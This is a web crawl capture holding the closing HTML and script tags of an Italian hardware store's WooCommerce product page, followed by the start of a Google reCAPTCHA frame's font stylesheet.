                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_10-l-min","pa_1500-mah","pa_18-vpeso-batteria-038-kg","pa_2000-mah","pa_25-65-mm","pa_250v","pa_250vpresa-10a","pa_250vpresa-bipasso-10a-16","pa_2p-t","pa_30-70-mm","pa_36-v-5-0-ah","pa_4000-mah","pa_4bar","pa_50-hzdimensioni-34x16x41-cm","pa_7-bar-12-l-min","pa_a","pa_a-gancio","pa_accensione","pa_accessori","pa_acqua","pa_acquastop","pa_acque","pa_adatto-per","pa_aisi","pa_alimentazione","pa_altezza","pa_amperaggio","pa_anta","pa_antiripetitore","pa_apert-buca","pa_apertura","pa_apertura-interna","pa_applicare","pa_applicazione","pa_aria","pa_art","pa_asta","pa_attacco","pa_attrazione","pa_azione","pa_b","pa_barcode","pa_barra","pa_base","pa_base-compatibile","pa_batteria","pa_becchi","pa_bidone","pa_blister-pz","pa_bordi","pa_bordo","pa_braccio","pa_c","pa_calotta","pa_canali","pa_cancello","pa_canna","pa_canotto-cilindro","pa_capacita","pa_capacita-stenditura","pa_capacita-tubo","pa_carica","pa_carico-kg","pa_carta","pa_cassa","pa_catenaccio","pa_cavo","pa_cavo-max","pa_chiave","pa_chiavi","pa_chiodi","pa_chiusura","pa_cifratura","pa_cilindrata","pa_cilindro","pa_classe","pa_classe-di-protezione","pa_classificazione","pa_cm","pa_cod-art","pa_codifica","pa_colla-o","pa_colonne","pa_colore","pa_composizione","pa_comunicazione","pa_con-scrocco","pa_con-servizio","pa_conf","pa_confezione","pa_conformita","pa_cons","pa_contenitore","pa_contenuto","pa_corona","pa_corpo","pa_corrente-assorbita-max","pa_corrente-di-carica","pa_corrente-nominale","pa_cubi","pa_cuscinetto","pa_d","pa_dente","pa_denti","pa_dim","pa_dim-cassa","pa_dimensioni","pa_dimensioni-cassa","pa_diottria","pa_dom-cassa","pa_e","pa_elettrodi","pa_entrata","pa_erogazione","pa_esagono-mm","pa_espositore","pa_estensione","pa_estrazione","pa_femmina","pa_fermalama","pa_fermo","pa_fermo-giorno","pa_filetto","pa_filo","pa_filtro","pa_fine-corsa","pa_finit","pa_finitura","pa_finitura-vetro","pa_fire-resistant","pa_fissaggio","pa_fodera","pa_forma","pa_formato","pa_foro","pa_forza","pa_forza-percussioni","pa_forza-spinta","pa_foto","pa_freno","pa_frequenza","pa_frontale","pa_funzione","pa_funzione-video","pa_fusi","pa_gambo","pa_gamma","pa_ganasce","pa_getti","pa_gioco","pa_giri","pa_gr","pa_gr-n","pa_gradazione","pa_gradi-max","pa_gradini","pa_grado-protezione","pa_graffatura","pa_grammatura","pa_grammi","pa_grana","pa_gruppo","pa_guidalama","pa_h","pa_h-chiusa","pa_h-max","pa_impermeabilita","pa_impronta","pa_impugnatura","pa_imq","pa_in-assenza-corrente","pa_infilare","pa_ingombro","pa_ingr","pa_ingressi","pa_innesto","pa_inserto","pa_installazione","pa_int-carrelli","pa_int-cat","pa_int-fiss","pa_int-man","pa_int-prot","pa_interasse","pa_interasse-fori-mm","pa_interasse-quadro","pa_kelvin","pa_kit","pa_l","pa_l-asta","pa_l-cm","pa_l-denti","pa_l-min-max","pa_l-mm","pa_l-porta","pa_l1","pa_lama","pa_lamina","pa_lancia","pa_largh","pa_larghezza","pa_larghezza-binario","pa_larghezza-porta","pa_larghezza-porta-max","pa_laser","pa_lenti","pa_limitatore-termico","pa_linea","pa_litri","pa_livelle","pa_livelli","pa_livello-di-attenuazione","pa_livello-di-protezione","pa_lt","pa_lt-h","pa_luce","pa_lumen","pa_lungh","pa_lungh-binario","pa_lungh-cil","pa_lungh-cm","pa_lungh-mm","pa_lunghezza","pa_lunghezza-cil","pa_lunghezza-mm","pa_lunghezza-taglio","pa_lunghezza-totale","pa_lunghezza-tubo","pa_lunghezza-utile","pa_m-2","pa_maglia","pa_mah","pa_mand","pa_mandate","pa_mandrino","pa_manico","pa_mano","pa_manovra-soccorso","pa_marchio","pa_maschio","pa_materiale","pa_materiale-adattatore","pa_megapixel","pa_micron","pa_misura","pa_misura-ghiera","pa_misura-lxpxh","pa_misura-mm","pa_misura-mt","pa_ml","pa_mm","pa_mm²","pa_mod","pa_modello","pa_modello-2","pa_moduli","pa_mola","pa_molla","pa_montaggio","pa_montatura","pa_motore","pa_movimento","pa_mt","pa_n","pa_n-cat","pa_n-catenacci","pa_n-fili","pa_n-grad","pa_n-lame","pa_n-pistoni","pa_n-posti","pa_n-prese","pa_n-ripiani","pa_nasello","pa_nastro","pa_normativa","pa_notifiche","pa_numero","pa_numero-giri-max","pa_o","pa_o-asta","pa_o-bruciatore","pa_o-cil","pa_o-cilindro-mm","pa_o-disco","pa_o-esterno","pa_o-filetto","pa_o-filo","pa_o-foratura","pa_o-fori","pa_o-foro","pa_o-interno","pa_o-lama","pa_o-max-frusta","pa_o-misura","pa_o-mm","pa_o-occhiolo-int","pa_o-platorello","pa_o-punta","pa_o-rosetta","pa_o-seger","pa_o-serraggio","pa_o-stick","pa_o-taglio","pa_o-testa","pa_o-tubo","pa_o-x-l","pa_o1","pa_output","pa_p-2","pa_p-kg","pa_pack","pa_passaggio-aria","pa_passo","pa_per","pa_per-binario","pa_per-mod","pa_per-porte","pa_per-serie","pa_per-uso","pa_perni","pa_perno","pa_peso","pa_peso-con-batteria","pa_peso-senza-batteria","pa_piani","pa_piletta","pa_placca","pa_platorello","pa_poli","pa_pollici","pa_pollici-femmina","pa_pollici-maschio","pa_port-kg","pa_portalucchetto","pa_portata","pa_portata-cp","pa_portata-kg-max","pa_portata-l-min","pa_porte","pa_posti","pa_potenza","pa_potenza-assorbita","pa_potenza-assorbita-max","pa_potenza-di-avviamento","pa_potenza-max","pa_potenza-motore","pa_presa","pa_pressione","pa_prof","pa_profilo","pa_profondita","pa_profondita-ancoraggio","pa_profondita-max","pa_profondita-mm","pa_profondita-taglio","pa_profumazione","pa_pulsante","pa_punta","pa_puntale","pa_punti","pa_punti-di-chiusura","pa_pz","pa_qt-bloccata","pa_qt-per-confenzione","pa_qt-per-imballo","pa_quadro","pa_quadro-maniglia","pa_quarzo","pa_r","pa_raggio-azione","pa_ral","pa_rapporto","pa_registrazione-su","pa_regolabile","pa_regolazione","pa_resa","pa_resistente","pa_rinforzo","pa_ripiani","pa_ritiro-posta","pa_roll-ge","pa_rotazione","pa_rullo","pa_ruote","pa_s-2","pa_scomparti","pa_scorrimento","pa_scrocco","pa_sensore","pa_serbatoio","pa_serie","pa_serraggio","pa_set","pa_setola","pa_sezione","pa_sezione-asta","pa_sezione-mm","pa_silca","pa_snodo","pa_spessore","pa_spina","pa_sporg","pa_sporg-cil","pa_stato","pa_stecca","pa_struttura","pa_suola","pa_sxa","pa_sxaxl","pa_tagli","pa_taglia","pa_tagliente","pa_taglienti","pa_taglio","pa_tappo","pa_tecnologia","pa_telecomando","pa_temperatura","pa_temperatura-max","pa_tensione","pa_tensione-ancoraggio","pa_tensione-di-carica","pa_tensione-nominale","pa_terminale","pa_testa","pa_tetto","pa_tg","pa_tiplogia","pa_tipo","pa_tipo-chiave","pa_tipo-chiusura","pa_tipo-fissaggio","pa_tipo-prese","pa_tipo-saldatura","pa_tipologia","pa_tomaia","pa_trap","pa_trasmettitore","pa_trasmissione","pa_tubo","pa_ugelli","pa_ugello","pa_uni","pa_uscite","pa_uscite-frontali","pa_uscite-laterali","pa_uso","pa_utilizzo","pa_utilizzo-1","pa_utilizzo-2","pa_utilizzo-3","pa_velocita","pa_vie","pa_viscosita","pa_volt","pa_volts","pa_w-2","pa_watt","pa_wfl-kg"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opzioni";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creare";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4" id="ion.range-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86136af3d08124c3788cfaed90102b3f","fragment_name":"wc_fragments_86136af3d08124c3788cfaed90102b3f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":20829,"name":"GIRATUBI 1.1/2\" | I.M. (1PZ)","categories":[{"name":"GIRATUBI"},{"name":"UTENSILERIA MANUALE"}],"prices":{"price":1171,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"20829"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4" id="woof-slideout-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ferramentabossi.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ferramentabossi.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4144471c99d848c5947b5b8b66e25b9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&co=aHR0cHM6Ly9mZXJyYW1lbnRhYm9zc2kuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=njnajkilmghf
body_size: 48753
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
